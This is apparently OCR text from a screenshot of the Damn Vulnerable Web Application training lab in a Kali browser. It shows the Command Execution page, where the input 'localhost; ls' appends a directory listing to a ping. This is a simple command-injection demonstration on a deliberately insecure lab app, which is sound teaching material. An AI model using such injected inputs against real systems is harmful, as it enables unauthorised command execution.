 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
Damn Vulnerable Web A
192.168.56.101/dvwa/vulnerabilities/exec/#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
localhost; ls submit
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.000 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.103 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.748 ms
--- localhost ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.000/0.283/0.748/0.331 ms
help
index.php
source
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7